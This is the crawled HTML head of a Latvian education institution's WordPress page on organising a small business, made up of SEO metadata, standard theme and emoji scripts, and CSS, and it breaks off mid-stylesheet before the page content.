

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asvstudija.lv/maza-biznesa-organizesana/
body_size: 15375
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lv-LV"> <!--<![endif]-->
<head>
    <title>Mazā biznesa organizēšana - ASV studija</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.asvstudija.lv/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Mazā biznesa organizēšana | ASV studija"/>
	<link rel="canonical" href="https://www.asvstudija.lv/maza-biznesa-organizesana/"/>
	<meta property="og:locale" content="lv_LV"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Mazā biznesa organizēšana - ASV studija"/>
	<meta property="og:description" content="Mazā biznesa organizēšana | ASV studija"/>
	<meta property="og:url" content="https://www.asvstudija.lv/maza-biznesa-organizesana/"/>
	<meta property="og:site_name" content="ASV studija"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.asvstudija.lv/maza-biznesa-organizesana/","url":"https://www.asvstudija.lv/maza-biznesa-organizesana/","name":"Mazā biznesa organizēšana - ASV studija","isPartOf":{"@id":"https://www.asvstudija.lv/#website"},"datePublished":"2022-02-15T13:48:07+00:00","description":"Mazā biznesa organizēšana | ASV studija","breadcrumb":{"@id":"https://www.asvstudija.lv/maza-biznesa-organizesana/#breadcrumb"},"inLanguage":"lv-LV","potentialAction":[{"@type":"ReadAction","target":["https://www.asvstudija.lv/maza-biznesa-organizesana/"]}]},{"@type":"BreadcrumbList","@id":"https://www.asvstudija.lv/maza-biznesa-organizesana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.asvstudija.lv/"},{"@type":"ListItem","position":2,"name":"Mazā biznesa organizēšana"}]},{"@type":"WebSite","@id":"https://www.asvstudija.lv/#website","url":"https://www.asvstudija.lv/","name":"ASV studija","description":"Profesionālas pilnveides un tālākizglītības iestāde","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asvstudija.lv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lv-LV"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ASV studija &raquo; Feed" href="https://www.asvstudija.lv/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ASV studija &raquo; Comments Feed" href="https://www.asvstudija.lv/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asvstudija.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asvstudija.lv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.asvstudija.lv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.asvstudija.lv/wp-content/themes/Newspaper2024/style.css?ver=12.6.5' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.asvstudija.lv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.asvstudija.lv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.asvstudija.lv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asvstudija.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.asvstudija.lv/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.asvstudija.lv/wp-json/wp/v2/pages/492"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asvstudija.lv/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://www.asvstudija.lv/?p=492'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asvstudija.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asvstudija.lv%2Fmaza-biznesa-organizesana%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asvstudija.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asvstudija.lv%2Fmaza-biznesa-organizesana%2F&#038;format=xml"/>
<style type="text/css">
.qtranxs_flag_LV {background-image: url(https://www.asvstudija.lv/wp-content/plugins/qtranslate-x/flags/lv.png); background-repeat: no-repeat;}
</style>
<link hreflang="LV" href="https://www.asvstudija.lv/LV/maza-biznesa-organizesana/" rel="alternate"/>
<link hreflang="x-default" href="https://www.asvstudija.lv/maza-biznesa-organizesana/" rel="alternate"/>
<meta name="generator" content="qTranslate-X 3.4.6.8"/>
    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.asvstudija.lv\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.asvstudija.lv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/www.asvstudija.lv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="L\u016bdzu uzgaidiet ...";var td_email_user_pass_incorrect="Lietot\u0101js vai parole nepareiza!";var td_email_user_incorrect="E-pasts vai lietot\u0101jv\u0101rds nepareizs!";var td_email_incorrect="E-pasts nepareizs!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4c8418";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Iepriek\u0161\u0113j\u0101 (bulti\u0146a pa kreisi)";var td_magnific_popup_translation_tNext="N\u0101kamais (bulti\u0146a pa labi)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="Saturu no %url% nevar iel\u0101d\u0113t.";var td_magnific_popup_translation_image_tError="Att\u0113la #%curr% nevar iel\u0101d\u0113t.";var tdBlockNonce="4fb175680b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#4c8418;--td_slider_text:rgba(76,132,24,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#684ff2;--td_mobile_text_active_color:#684ff2}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4c8418}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name 